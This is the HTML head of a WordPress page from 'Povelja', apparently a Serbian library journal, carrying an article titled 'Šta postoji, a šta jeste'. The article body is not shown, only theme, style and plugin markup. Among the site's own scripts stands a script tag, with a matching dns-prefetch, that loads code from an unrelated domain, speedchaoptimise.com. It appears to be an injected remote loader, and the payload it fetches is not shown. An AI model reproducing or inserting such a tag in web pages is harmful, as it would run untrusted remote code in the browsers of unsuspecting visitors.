

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://povelja.kv-biblio.org.rs/povelja/2017/04/sta-postoji-a-sta-jeste/
body_size: 13756
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sr-RS" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
				<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Шта постоји, а шта јесте &#8211; Повеља</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Повеља &raquo; dovod" href="https://povelja.kv-biblio.org.rs/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/povelja.kv-biblio.org.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://povelja.kv-biblio.org.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #a43b37;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ae-pro-css-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/anywhere-elementor-pro/includes/assets/css/ae-pro.min.css?ver=2.26.1' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/fonts/FontAwesome/css/all.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://povelja.kv-biblio.org.rs/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-1028-css' href='https://povelja.kv-biblio.org.rs/wp-content/uploads/elementor/css/post-1028.css?ver=1765332873' media='all' />
<link rel='stylesheet' id='elementor-post-21-css' href='https://povelja.kv-biblio.org.rs/wp-content/uploads/elementor/css/post-21.css?ver=1765332873' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:300,400,600,700%7CRoboto+Condensed:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/css/main.min.css?ver=12.10.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(97,98,103,0.4));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/css/wpbakery.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://povelja.kv-biblio.org.rs/wp-content/uploads/the7-css/css-vars.css?ver=7f4c018c8154' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://povelja.kv-biblio.org.rs/wp-content/uploads/the7-css/custom.css?ver=7f4c018c8154' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://povelja.kv-biblio.org.rs/wp-content/uploads/the7-css/media.css?ver=7f4c018c8154' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://povelja.kv-biblio.org.rs/wp-content/uploads/the7-css/mega-menu.css?ver=7f4c018c8154' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://povelja.kv-biblio.org.rs/wp-content/uploads/the7-css/post-type-dynamic.css?ver=7f4c018c8154' media='all' />
<link rel='stylesheet' id='style-css' href='https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/style.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-elementor-global-css' href='https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/css/compatibility/elementor/elementor-global.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://povelja.kv-biblio.org.rs/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743670287' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://povelja.kv-biblio.org.rs/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743670288' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://povelja.kv-biblio.org.rs/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://povelja.kv-biblio.org.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://povelja.kv-biblio.org.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/themes\/kvb","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"7988","ajaxurl":"https:\/\/povelja.kv-biblio.org.rs\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/povelja.kv-biblio.org.rs\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"afe5edf54f","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"desktopHeader":{"height":110},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":70,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads\/2021\/03\/logo-povelja.png\" srcset=\"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads\/2021\/03\/logo-povelja.png 200w, https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads\/2021\/03\/logo-povelja.png 200w\" width=\"200\" height=\"130\"   sizes=\"200px\" alt=\"\u041f\u043e\u0432\u0435\u0459\u0430\" \/>","url":"https:\/\/povelja.kv-biblio.org.rs\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":990,"firstSwitchPointHeight":70,"secondSwitchPointHeight":70,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads\/2021\/03\/logo-povelja.png\" srcset=\"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads\/2021\/03\/logo-povelja.png 200w, https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads\/2021\/03\/logo-povelja.png 200w\" width=\"200\" height=\"130\"   sizes=\"200px\" alt=\"\u041f\u043e\u0432\u0435\u0459\u0430\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads\/2021\/03\/logo-povelja.png\" srcset=\"https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads\/2021\/03\/logo-povelja.png 200w, https:\/\/povelja.kv-biblio.org.rs\/wp-content\/uploads\/2021\/03\/logo-povelja.png 200w\" width=\"200\" height=\"130\"   sizes=\"200px\" alt=\"\u041f\u043e\u0432\u0435\u0459\u0430\" \/>"}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://povelja.kv-biblio.org.rs/wp-content/themes/kvb/js/above-the-fold.min.js?ver=12.10.0.1" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://povelja.kv-biblio.org.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://povelja.kv-biblio.org.rs/wp-json/wp/v2/posts/7988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://povelja.kv-biblio.org.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://povelja.kv-biblio.org.rs/povelja/2017/04/sta-postoji-a-sta-jeste/" />
<link rel='shortlink' href='https://povelja.kv-biblio.org.rs/?p=7988' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://povelja.kv-biblio.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpovelja.kv-biblio.org.rs%2Fpovelja%2F2017%2F04%2Fsta-postoji-a-sta-jeste%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://povelja.kv-biblio.org.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpovelja.kv-biblio.org.rs%2Fpovelja%2F2017%2F04%2Fsta-postoji-a-sta-jeste%2F&#038;format=xml" />
<meta property="og:site_name" content="Повеља" />
<meta property="og:title" content="Шта постоји, а шта јесте" />
<meta property="og:image" content="https://povelja.kv-biblio.org.rs/wp-content/uploads/2020/12/img004-scaled.jpg" />
<meta property="og:url" content="https://povelja.kv-biblio.org.rs/povelja/2017/04/sta-postoji-a-sta-jeste/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Elementor 3.32.2; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/05/favicon2.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://povelja.kv-biblio.org.rs/wp-content/uploads/2021/05/favicon.png" type="image/png" sizes="32x32"/><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
